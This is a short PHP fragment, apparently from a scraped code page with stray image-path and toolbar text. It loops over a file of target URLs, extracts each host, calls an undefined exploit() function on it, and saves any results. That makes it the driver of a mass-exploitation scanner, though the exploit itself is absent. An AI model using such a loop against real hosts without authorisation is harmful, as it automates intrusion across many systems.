 B I ab A
$url_txt = $argv[1];
$sava_file = $argv[2];
$myurl = file($url_txt);
foreach($myurl as $value){
echo "Testing {$value}";
$v = substr($value,strpos($value,"//")+2);
$v = trim(str_replace("/","",$v));
$result = exploit($v);
if($result){
w($sava_file,$result);
}
sleep(1);
}